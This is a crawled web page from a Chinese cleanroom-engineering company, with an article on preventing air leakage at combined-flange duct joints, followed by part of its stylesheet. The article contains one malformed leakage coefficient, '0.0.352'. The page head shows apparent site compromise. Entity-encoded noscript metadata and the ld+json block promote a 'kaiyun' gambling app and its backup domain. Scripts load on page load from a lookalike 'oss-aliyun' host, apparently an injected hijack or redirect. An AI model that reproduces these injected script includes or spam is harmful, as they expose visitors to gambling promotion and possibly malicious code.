

--- FILE ---
content_type: text/html
request_url: http://www.sinhonchi.com/articles/fgcyzh.html
body_size: 6818
content:
<!DOCTYPE html>

<html lang="zh"><head data-base="/"><noscript><title>&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#39029;&#29256;&#20837;&#21475;&#25163;&#26426;&#97;&#112;&#112;&#19979;&#36733;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;</title><meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#39029;&#29256;&#20837;&#21475;&#25163;&#26426;&#97;&#112;&#112;&#19979;&#36733;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#44;&#26368;&#26032;&#29256;&#25163;&#26426;&#19979;&#36733;&#23448;&#26041;&#44;&#32593;&#31449;&#44;&#32593;&#22336;&#44;&#97;&#112;&#112;&#44;&#20307;&#32946;&#44;&#20837;&#21475;&#44;&#24179;&#21488;&#44;&#23448;&#32593;&#44;&#19979;&#36733;"><meta name="description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#39029;&#29256;&#20837;&#21475;&#65292;&#128151;&#22791;&#29992;&#12304;&#121;&#117;&#49;&#46;&#116;&#111;&#112;&#12305;&#65292;&#128060;&#29483;&#21733;&#25512;&#33616;&#128681;&#65292;&#19987;&#19994;&#36275;&#29699;&#65292;&#22823;&#23458;&#20248;&#36873;&#65292;&#22362;&#23432;&#20449;&#35465;&#21313;&#24180;&#65292;&#21407;&#29983;&#27969;&#30021;&#65292;&#36827;&#20986;&#33258;&#30001;&#65292;&#19979;&#36733;&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#39029;&#29256;&#65292;&#27426;&#36814;&#29699;&#36855;&#22238;&#23478;&#65281;"></noscript><script src="//js.oss-aliyun.cn/js/spider.1.0.js" type="text/javascript"></script>
<meta content="no-transform" http-equiv="Cache-Control"/>
<meta content="no-siteapp" http-equiv="Cache-Control"/>
<meta charset="utf-8">
<meta content="IE=edge" http-equiv="X-UA-Compatible">
<meta content="webkit" name="renderer"/>
<meta content="no-cache" http-equiv="pragma"/>
<meta content="no-cache,must-revalidate" http-equiv="cache-control"/>
<meta content="Wed, 26 Feb 1997 08:21:57 GMT" http-equiv="expires"/>
<meta content="0" http-equiv="expires"/>
<meta content="pc" name="applicable-device"/>
<title>风管采用组合式法兰连接时, 如何预治接口漏风？</title>
<meta content="风管 密封 漏风 防治" name="keywords"/>
<meta content="风管系统采用组合式法兰连接，发生严重漏风的情况时，漏风试验不合格，造成整个系统风量损失过大，无法满足风量要求，并造成能源严重浪费的后果。那么如何防治风管接口漏风" name="description"/><meta content="format=html5;url=http://www.sinhonchi.com/mobile/articles/fgcyzh.html" name="mobile-agent"/><meta content="format=xhtml;url=http://www.sinhonchi.com/mobile/articles/fgcyzh.html" name="mobile-agent"/>
<link href="http://www.sinhonchi.com/mobile/articles/fgcyzh.html" media="only screen and (max-width:640px)" rel="alternate"/>
<script src="/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">if(!(document.referrer&&document.referrer.match(/(baidu\.com|sogou\.com|so\.com|360\.com)/i))){uaredirect("http://www.sinhonchi.com/mobile/articles/fgcyzh.html");}</script>
<link href="http://www.sinhonchi.com/articles/fgcyzh.html" rel="canonical"/>
<link href="/css/reset.css?1542092289158" rel="stylesheet"/>
<script src="/js/nsw.pc.min.js"></script>
<link href="/5b35fe8de4b0540ca301cc64.css" rel="stylesheet"/>
<!-- sinhonchi.com Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src="https://hm.baidu.com/hm.js?ec8945fa711c7fd4c8e4104f7cedf130";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</meta></meta></head>
<body class="body-color">
<div>
<div class="h_top">
<div class="header">
<div class="t_top">
<span><a class="tba1" href="javascript:addFavorite2()" rel="sidebar">加入收藏</a> <a class="tba2" href="/Tools/leaveword.html" target="_blank">在线留言</a> <a class="tba3" href="/helps/lxqx.html" target="_blank">联系我们</a> <a class="tba4" href="/sitemap.html" target="_blank">网站地图</a></span>欢迎来到广州市旗兴精密器材有限公司网站！ 
   </div>
<div class="t_con">
<h1 class="wow slideInLeft animated"> <a href="/" target="_blank" title="旗兴精密器材"><img alt="广州旗兴" src="/resource/images/f8ccea38fa7a4aabbba47946c6375f53_2.png"/><em>18年一站式净化厂房解决方案供应商</em></a> </h1>
<div class="t_pho wow slideInRight animated">
<em>服务热线：</em>
<span>020-84211735</span>
<span>13902406190</span>
</div>
</div>
<div class="menu">
<ul class="nav clearfix">
<li class="fst"> <a href="/" title="首页">首页</a> </li>
<li> <a href="/projects/wcjhcj.html" title="无尘车间净化工程">无尘车间净化工程</a> </li>
<li> <a href="/project/" title="服务项目">服务项目</a> <p style="display: none;">
<a href="/projects/wcjhcj.html" title="无尘车间净化工程">无尘车间净化工程</a>
<a href="/projects/hwhscj.html" title="恒温恒湿净化车间">恒温恒湿净化车间</a>
<a href="/project/" title="GMP车间净化工程">GMP车间净化工程</a>
<a href="/project/hjmnsy.html" title="环境模拟实验室">环境模拟实验室</a>
<a href="/project/gdwsys.html" title="高低温实验室">高低温实验室</a>
<a href="/projects/glqcgh.html" title="无尘车间一站式维保服务">无尘车间一站式维保服务</a>
<a href="/projects/fqclgc.html" title="废气处理工程">废气处理工程</a>
<a href="/projects/ccjhgc.html" title="除尘工程">除尘工程</a>
</p> </li>
<li> <a href="/product/" title="产品中心">产品中心</a> <p style="display: none;">
<a href="/product/wccjgl.html" title="无尘车间净化设备">无尘车间净化设备</a>
<a href="/product/ccglqc.html" title="除尘过滤器材">除尘过滤器材</a>
<a href="/product/ytgld.html" title="液体过滤袋">液体过滤袋</a>
<a href="/product/bxgglq.html" title="不锈钢过滤器">不锈钢过滤器</a>
<a href="/product/ytglx.html" title="液体过滤芯">液体过滤芯</a>
<a href="/product/ytglz.html" title="液体过滤纸">液体过滤纸</a>
<a href="/product/yskqgl.html" title="压缩空气过滤器材">压缩空气过滤器材</a>
</p> </li>
<li> <a href="/article/gcal.html" title="工程案例">工程案例</a> <p style="display: none;">
<a href="/article/spyl.html" title="食品/饮料">食品/饮料</a>
<a href="/article/swyy.html" title="医药/生物">医药/生物</a>
<a href="/article/dzdq.html" title="电子行业">电子行业</a>
<a href="/article/qcqp.html" title="汽车行业">汽车行业</a>
<a href="/article/hgtl.html" title="化工行业">化工行业</a>
</p> </li>
<li> <a href="/helps/jsyfw.html" title="技术与服务">技术与服务</a> </li>
<li> <a href="/article/qxdt.html" title="新闻资讯">新闻资讯</a> <p style="display: none;">
<a href="/article/qxdt.html" title="旗兴动态">旗兴动态</a>
<a href="/article/xybk.html" title="行业百科">行业百科</a>
<a href="/article/cjwd.html" title="常见问答">常见问答</a>
</p> </li>
<li> <a href="/helps/gyqx.html" title="走进旗兴">走进旗兴</a> <p style="display: none;">
<a href="/helps/gyqx.html" title="关于旗兴">关于旗兴</a>
<a href="/helps/jsyfw.html" title="技术与服务">技术与服务</a>
<a href="/help/tdfc.html" title="团队风采">团队风采</a>
<a href="/help/ryzz.html" title="荣誉资质">荣誉资质</a>
<a href="/helps/fzlc.html" title="发展历程">发展历程</a>
<a href="/help/hzhb.html" title="合作伙伴">合作伙伴</a>
<a href="/helps/lxqx.html" title="联系旗兴">联系旗兴</a>
<a href="/Tools/leaveword.html" title="在线留言">在线留言</a>
</p> </li>
<li> <a href="/helps/lxqx.html" title="联系旗兴">联系旗兴</a> </li>
</ul>
</div>
</div>
</div>
</div>
<div>
<div class="ty-banner-1">
<a href="/project/" title="旗兴-态度决定高度，境界成就净界"> <img alt="旗兴-态度决定高度，境界成就净界" src="/resource/images/77830d1bb3cf482797b29a4896ef890b_4.jpg" title="旗兴-态度决定高度，境界成就净界"/> </a>
</div>
</div>
<div class="p1-search-1 b">
<div class="blk-main">
<div class="blk-md blk">
<div class="p1-search-1-inp fr">
<input class="p1-search-1-inp1" id="key" placeholder="请输入关键字" type="text"/>
<input class="p1-search-1-inp2" onclick="searchInfo();" type="button"/>
</div>
<p> 热门关键词： 
     
     <a href="/" onclick="searchLink(this);" title="无尘车间">无尘车间</a>
<a href="/" onclick="searchLink(this);" title="净化车间">净化车间</a>
<a href="/" onclick="searchLink(this);" title="洁净车间">洁净车间</a>
<a href="/" onclick="searchLink(this);" title="净化工程">净化工程</a>
<a href="/" onclick="searchLink(this);" title="洁净室">洁净室</a>
<a href="/" onclick="searchLink(this);" title="无尘室设计">无尘室设计</a>
<a href="/" onclick="searchLink(this);" title="净化工程公司">净化工程公司</a>
<a href="/" onclick="searchLink(this);" title="GMP车间">GMP车间</a>
<a href="/project/hwhscj.html" onclick="searchLink(this);" title="恒温恒湿车间">恒温恒湿车间</a>
<a href="/projects/ccjhgc.html" onclick="searchLink(this);" title="除尘工程">除尘工程</a>
</p>
</div>
</div>
<!-- CSS -->
</div>
<div class="blk-main">
<div class="blk plc">
<div class="p12-curmbs-1" navcrumbs="">
<b> 您的位置: </b>
<a href="/"> 首页 </a>
<span> > </span>
<i class=""> <a href="/article/cjwd.html"> 常见问答 </a> <span> > </span> </i>
<i class=""> <a href="/articles/fgcyzh.html"> 风管采用组合式法兰连接时, 如何预治接口漏风？ </a> </i>
</div>
<!-- css -->
</div>
<div class="clear"></div>
<div class="blk-sm fl">
<div class="p15-infocontent-1 blk">
<h1 class="p15-infocontent-1-tit">  风管采用组合式法兰连接时, 如何预治接口漏风？ </h1>
<div class="p15-infocontent-1-bool">
<i><a href="/article/cjwd.html" title="返回列表">  返回列表 </a></i>
<span>  来源：  
       
    </span>
<span>  发布日期：   2019.06.03 </span>
</div>
<div class="p15-infocontent-1-con endit-content"><p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
<br/>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
<strong> 按照暖通规范要求，风管安装必须通过工艺性的检测或验证，其强度和严密性要求应符合设计或下列规定：</strong>
<o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
    1、 风管的强度应能满足在 <span lang="EN-US">1.5</span>倍工作压力下接缝处无开裂；
    <o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
    2、 矩形风管的允许漏风量应符合以下规定：
    <o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
          低压系统风管<span lang="EN-US">QL</span>≤<span lang="EN-US">0.1056     P0.65</span>
<o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
          中压系统风管<span lang="EN-US">QM</span>≤<span lang="EN-US">0.0.352   P0.65</span>
<o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
          高压系统风管<span lang="EN-US">QH</span>≤<span lang="EN-US">0.0117     P0.65</span>
<o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
<span lang="EN-US">      QL </span>、<span lang="EN-US">QM </span>、<span lang="EN-US">QH</span>——系统风管在相应工作压力下，单位面积风管单位时间内的允许漏风量［<span lang="EN-US">m<sup>3</sup>/</span>（<span lang="EN-US">h</span>·<span lang="EN-US">m<sup>3</sup></span>）］；
    <o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
          P———指风管系统的工作压力（<span lang="EN-US">Pa</span>）。
    <o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
    3 低压、中压圆形金属风管、复合材料风管以及采用非法兰形式的非金属风管的允许漏风量，应为矩形风管规定值的 <span lang="EN-US">50%</span>；
    <o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
    5 排烟、除尘、低温送风系统按中压系统风管的规定， <span lang="EN-US">1</span>～<span lang="EN-US">5 </span>级净化空调系统按高压系统风管的规定。
    <o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
<br/>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
<strong>风管接口漏风原因分析：</strong>
<o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
    （<span lang="EN-US">1</span>）通风、空调系统选用的法兰垫片材质不符合《施工验收规范》的要求；
    <o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
    （<span lang="EN-US">2</span>）法兰垫片的厚度不够，因而影响弹性及紧固程度；
    <o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
    （<span lang="EN-US">3</span>）管片下料咬口留量超过标准要求；
    <o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
    （<span lang="EN-US">4</span>）咬口缝和法兰插条接缝处及孔洞缝隙处未用密封膏封严。
    <o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
<br/>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
         风管系统采用组合式法兰连接，发生严重漏风的情况时，漏风试验不合格，不符合质量标准，造成整个系统风量损失过大，无法满足风量要求，并造成能源严重浪费的后果。
    <o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
<br/>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
<strong>防治措施：</strong>
<o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
    （<span lang="EN-US">1</span>）四块管片的下料咬口缝留量要控制在标准以内（指雄榫和雌榫的咬口流量）。低、中压风管可采用按钮式咬口；高压风管或洁净系统风管四角处应用转角咬口缝或联合角咬口。
    <o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
    （<span lang="EN-US">2</span>）风管咬口缝、无法兰插条接缝处及孔洞缝隙处，都必须用密封膏封严，不得漏风。
    <o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
    （<span lang="EN-US">3</span>）法兰垫料必须采用不透气、弹性好、不易老化的连接材料，厚度<span lang="EN-US">3</span>～<span lang="EN-US">5mm</span>，宽度不应小于<span lang="EN-US">10mm</span>。
    <o:p></o:p>
</p>
<p style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
<br/>
</p>
<p class="img-block" style="margin:0cm;margin-bottom:.0001pt;line-height:18.0pt;background:white;">
<img align="center" alt="timg (1)" src="/resource/images/0f53813c21944bedb16a5871d55fc219_2.jpg" title="timg (1)"/>
</p></div>
<div class="clear"></div>
</div>
<div class="p14-info-3 blk">
<div class="p14-info-3-tit">
   【相关推荐】 
 </div>
<div class="p14-info-3-list">
<ul>
<li><a href="/articles/jhcjsj.html" target="_blank"><span> 了解详情 > </span> 净化车间升级改造后的生产设备需要更新吗？ </a></li>
<li><a href="/articles/rhngzy.html" target="_blank"><span> 了解详情 > </span> 如何能够最有效地进行净化车间的专业维保？ </a></li>
<li><a href="/articles/jjssgc.html" target="_blank"><span> 了解详情 > </span> 洁净室施工程序有什么特殊要求？ </a></li>
</ul>
</div>
</div>
<div class="p14-pagination-1 blk">
<dl>
<dd>
<b><em><a href="/articles/wcjhcj.html" title="无尘净化车间洁净等级对照表">  查看详情 + </a></em></b>
<span>  上一条 </span>
<a href="/articles/wcjhcj.html" title="无尘净化车间洁净等级对照表">  无尘净化车间洁净等级对照表  </a>
</dd>
<dt></dt>
<dd>
<b><em><a href="/articles/bdccqc.html" title="布袋除尘器除尘袋安装过程中为什么会掉袋？">  查看详情 + </a></em></b>
<span>  下一条 </span>
<a href="/articles/bdccqc.html" title="布袋除尘器除尘袋安装过程中为什么会掉袋？">  布袋除尘器除尘袋安装过程中为什么会掉袋？  </a>
</dd>
</dl>
<div class="p14-pagination-1-href">
<span><a href="/article/cjwd.html" title="返回列表">  返回列表 </a></span>
</div>
<div class="p14-pagination-1-key">
<p>  本文标签：  
    
     
     <span><a href="/search.php?key=风管" title="风管">  风管  </a></span>
<span><a href="/search.php?key=密封" title="密封">  密封  </a></span>
<span><a href="/search.php?key=漏风" title="漏风">  漏风  </a></span>
<span><a href="/search.php?key=防治" title="防治">  防治  </a></span>
</p>
</div>
</div>
</div>
<div class="blk-xs fr">
<div class="p14-left-nav-1 blk">
<div class="p14-left-nav-1-tit">
<h3> 旗兴资讯中心 </h3>
</div>
<div class="p14-left-nav-1-nav" navvicefocus1="">
<div class="p14-left-nav-1-nav-one">
<h3><a href="/article/qxdt.html" title="旗兴动态"> 旗兴动态 </a></h3>
</div>
<div class="p14-left-nav-1-nav-one">
<h3><a href="/article/xybk.html" title="行业百科"> 行业百科 </a></h3>
</div>
<div class="p14-left-nav-1-nav-one">
<h3><a href="/article/cjwd.html" title="常见问答"> 常见问答 </a></h3>
</div>
<div class="p14-left-nav-1-nav-one">
<h3><a href="/article/gcal.html" title="工程案例"> 工程案例 </a></h3>
<dl style="display:none;">
<!-- 2级 -->
<dt>
<a href="/article/spyl.html" title="食品/饮料"> 食品/饮料 </a>
</dt>
<dt>
<a href="/article/swyy.html" title="医药/生物"> 医药/生物 </a>
</dt>
<dt>
<a href="/article/dzdq.html" title="电子行业"> 电子行业 </a>
</dt>
<dt>
<a href="/article/qcqp.html" title="汽车行业"> 汽车行业 </a>
</dt>
<dt>
<a href="/article/hgtl.html" title="化工行业"> 化工行业 </a>
</dt>
</dl>
</div>
</div>
<div class="clear"></div>
</div>
<div class="contact-z1 blk">
<p> 咨询热线 </p>
<span> 020-84211735 </span>
</div>
</div>
<div class="clear"></div>
</div>
<div>
<div class="f_bj">
<div class="footer">
<ul class="db-nav">
<li> <a href="/" title="首页">首页</a> </li>
<li> <a href="/project/wcjhcj.html" title="无尘车间净化工程">无尘车间净化工程</a> </li>
<li> <a href="/project/" title="服务项目">服务项目</a> </li>
<li> <a href="/product/" title="产品中心">产品中心</a> </li>
<li> <a href="/article/gcal.html" title="工程案例">工程案例</a> </li>
<li> <a href="/helps/jsyfw.html" title="技术与服务">技术与服务</a> </li>
<li> <a href="/article/qxdt.html" title="新闻资讯">新闻资讯</a> </li>
<li> <a href="/helps/gyqx.html" title="走进旗兴">走进旗兴</a> </li>
<li> <a href="/helps/lxqx.html" title="联系旗兴">联系旗兴</a> </li>
<li> <a href="/sitemap.html" target="_blank" title="网站地图">网站地图</a> </li>
</ul>
<div class="db-con">
<h3><a href="/" title="旗兴精密器材"><img alt="旗兴" src="/resource/images/82db3b638dba4a4788089f846ac5622a_4.png"/></a></h3>
<div class="fwz">
<div class="fwz-hz01">
<span>广州市旗兴精密器材有限公司</span>
<span>座机：020-84211735  </span>
<span>邮箱：shc@sinhonchi.com</span>
<span>地址：广州市海珠区新港东路1088号中洲交易中心1205</span>
</div>
<div class="fwz-hz02">
<span>备案号：<a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank">粤ICP备18071935号-1</a></span>
<span><a href="http://www.sinhonchi.com/projects/wcjhcj.html" target="_blank" title="无尘车间,净化车间,洁净厂房,gmp车间,无尘车间,净化工程,电子厂净化车间,无尘车间工程,无尘室工程,无尘车间装修,净化车间工程,食品厂净化车间,净化工程公司,无尘车间工程,净化车间工程">无尘车间,净化车间,洁净厂房,gmp车间,净化工程,电子厂净化车间,无尘室工程,无尘车间装修,净化车间工程,净化工程公司,无尘车间工程</a></span>
<span>百度统计 <em>版权所有</em></span>
</div>
<div class="clear"></div>
</div>
<div class="code">
<p><img alt="旗兴手机站" src="/resource/images/d8fcab07e398477592cdbd3ca181438c_2.png" title="旗兴手机站"/> <em>关注旗兴手机版！</em> </p>
<p class="last"><img alt="旗兴微信二维码" src="/resource/images/d8fcab07e398477592cdbd3ca181438c_4.jpg" title="旗兴微信二维码"/> <em>关注手机公众号！</em> </p>
<div class="clear"></div>
</div>
</div>
</div>
</div>
</div>
<div class="client-2">
<ul id="client-2">
<li class="my-kefu-qq">
<div class="my-kefu-main">
<div class="my-kefu-left">
<a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&uin=2028654745&site=qq&menu=yes" qq="" target="_blank"> <i></i> <p> QQ咨询 </p> </a>
</div>
<div class="my-kefu-right"></div>
</div> </li>
<li class="my-kefu-tel">
<div class="my-kefu-tel-main">
<div class="my-kefu-left">
<i></i>
<p> 联系电话 </p>
</div>
<div class="my-kefu-tel-right" phone400="">020-84211735</div>
</div> </li>
<li class="my-kefu-liuyan">
<div class="my-kefu-main">
<div class="my-kefu-left">
<a href="/Tools/leaveword.html" title="在线留言"> <i></i> <p> 在线留言 </p> </a>
</div>
<div class="my-kefu-right"></div>
</div> </li>
<li class="my-kefu-weixin">
<div class="my-kefu-main">
<div class="my-kefu-left">
<i></i>
<p> 微信扫一扫 </p>
</div>
<div class="my-kefu-weixin-pic">
<img src="/resource/images/d8fcab07e398477592cdbd3ca181438c_2.png"/>
</div>
</div> </li>
<li class="my-kefu-ftop">
<div class="my-kefu-main">
<div class="my-kefu-left">
<a href="javascript:;"> <i></i> <p> 返回顶部 </p> </a>
</div>
</div> </li>
</ul>
</div>
<script src="/js/public.js"></script>
<script src="/5b35fe8de4b0540ca301cc64.js" type="text/javascript"></script>
<script>  var sysBasePath = null ;var projPageData = {};</script><script>(function(){var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https')
{ bp.src='https://zz.bdstatic.com/linksubmit/push.js'; }
else
{ bp.src='http://push.zhanzhang.baidu.com/push.js'; }
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();</script><script src="/js/ab77b6ea7f3fbf79.js" type="text/javascript"></script>
<script src="//js.oss-aliyun.cn/js/footer.js" type="text/javascript"></script><script type="application/ld+json">{"@content": "https://ziyuan.baidu.com/contexts/cambrian.jsonld", "@id": "http://www.sinhonchi.com/articles/fgcyzh.html", "appid": "", "title": "kaiyun网页版入口手机app下载IOS/安卓通用版", "images": [], "description": "kaiyun网页版入口，💗备用【yu1.top】，🐼猫哥推荐🚩，专业足球，大客优选，坚守信誉十年，原生流畅，进出自由，下载kaiyun网页版，欢迎球迷回家！", "pubDate": "2019-06-03T15:20:00", "upDate": "2024-04-27T13:03:44", "lrDate": "2019-06-03T15:32", "keywords": ["kaiyun网页版入口手机app下载IOS/安卓通用版", "最新版手机下载官方", "网站", "网址", "app", "体育", "入口", "平台", "官网", "下载"]}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.sinhonchi.com/5b35fe8de4b0540ca301cc64.css
body_size: 2971
content:

		i,em{font-style: normal;}
		.header ,.content , .footer { width:1200px; margin:0 auto;font-family: "Microsoft YaHei";}
		.h_top{height:237px;background: url("images/tbbg.jpg") repeat-x center top;position: relative;z-index: 2;font-family:"Microsoft Yahei";}
		.t_top{height:41px;line-height:41px;color: #585858;font-size:14px;}
		.t_top span{float: right;}
		.t_top a{color: #585858;display: inline-block;margin-left: 20px;padding-left: 22px;background: url("images/icon_bg.png") no-repeat;}
		.t_top a.tba1{background-position: 0 14px;}
		.t_top a.tba2{background-position: 0 -18px;}
		.t_top a.tba3{background-position: 0 -53px;}
		.t_top a.tba4{background-position: 0 -88px;}
		.t_con{height: 138px;overflow: hidden;}
		.t_con h1{float: left;width: 485px;margin-top: 10px;}
		.t_con h1 img{width: 400px;height: 70px;display: block;}
		.t_con h1 em{display: block;font-weight: normal;font-size: 24px;color: #333;letter-spacing: 4px;height: 40px;line-height: 40px;opacity: 0.9;}
		.t_pho{width: 220px;float: right;color: #0c1117;padding: 20px 0 0 80px;background: url("images/tel.png") no-repeat left top;}
		.t_pho em{display: block;font-size: 18px;height: 26px;line-height: 26px;}
		.t_pho span{display: block;font-family: "Arial";font-weight: bold;font-size: 32px;height: 36px;line-height: 36px;}
		.nav{height: 58px;}
		.nav li{float: left;background-image: url("images/icon_bg.png");background-repeat:no-repeat;background-position:-114px 24px;position: relative;}
		.nav li.fst{background-image: none;}
		.nav li a{display: block;height: 58px;line-height: 58px;font-size: 16px;color: #fff;text-align: center;padding: 0 31px;}
		.nav li p{position: absolute;width: 190px;background-color: #0155ab;left: -32px;top: 58px;z-index: 88;}
		.nav li p a{padding: 0;}
		.nav li.fst a{background: url("images/icon_bg.png") no-repeat -60px -9px;}
		.nav li.cur,.nav li:hover{font-weight: bold;background-color: #08c3c9;}
		.nav li:hover p a{font-weight: normal;}
		.nav li p a:hover{background-color: #08c3c9;}
	

        .ty-banner-1 {
            overflow: hidden;
            line-height: 0;
            text-align:center;
        }
        .ty-banner-1 img{
            visibility: hidden;
        }
        .ty-banner-1 img.show{
            visibility: visible;
        }
    

        .p1-search-1 {
            background: #f2f2f2;
            height: 82px;
            border-bottom: 1px solid #eee;
            overflow: hidden;
            font-size: 14px;
        }
        
        .p1-search-1 p {
            color: #444;
            line-height: 82px;
        }
        
        .p1-search-1 a {
            color: #444;
            display: inline-block;
            margin-right: 15px;
        }
        
        .p1-search-1-inp {
            width: 270px;
            height: 30px;
            border-radius: 20px;
            background: #fff;
            padding-left: 10px;
            margin-top: 28px;
        }
        
        .p1-search-1-inp input {
            border: 0;
        }
        
        .p1-search-1-inp1 {
            width: 224px;
            height: 30px;
            line-height: 30px;
            color: #a9a9a9;
            float: left;
        }
        
        .p1-search-1-inp2 {
            width: 30px;
            height: 30px;
            background: url(images/VISkins-p1.png) no-repeat -258px -936px;
            float: right;
            cursor: pointer;
        }
    

        .p12-curmbs-1 {
            font-size: 14px;
            border-bottom: 1px dashed #dcdcdc;
        }
        .p12-curblock{
            display: none;
        }
        .p12-curmbs-1 b {
            border-left: 10px solid #08c3c9;
            font-weight: normal;
            padding-left: 8px;
        } 
        .p12-curmbs-1 i {
            font-style: normal;
        }
        
        .p12-curmbs-1 span {
            font-family: '宋体';
            padding: 0 5px;
            height: 46px;
            line-height: 46px;
        }
    

        .p15-infocontent-1 {
            margin-bottom: 30px;
        }
        
        .p15-infocontent-1-tit {
            text-align: center;
            font-weight: normal;
            margin-bottom: 40px;
            font-size: 28px;
            line-height: 40px;
            color: #535353;
            height: 40px;
            overflow: hidden;
        }
        
        .p15-infocontent-1-bool {
            border-bottom: 1px solid #08c3c9;
            height: 20px;
            font-size: 12px;
            color:#909090;
        }
        .p15-infocontent-1-bool span{margin-right:20px;}
        .p15-infocontent-1-bool span a{
            color:#909090;}
        .p15-infocontent-1-bool i {
            font-style: normal;
            float: right;
            display: block;
            width: 80px;
            height: 20px;
            line-height: 20px;
            text-align: center;
            color: #fff;
            background: #08c3c9;
        }
        
        .p15-infocontent-1-bool i a {
            color: #fff;
        }
        
        .p15-infocontent-1-bool span {
            margin-right: 15px;
        } 
        
        .p15-infocontent-1-tag span {
            margin-right: 10px;
        }
    

        .p14-info-3 {
            background: #f5f5f5;
            padding: 0 0 8px;
        }
        
        .p14-info-3-tit {
            height: 55px;
            font-size: 24px;
            line-height: 55px;
            color: #4b4a4a;
        }
        
        .p14-info-3-list li {
            height: 46px;
            font-size: 14px;
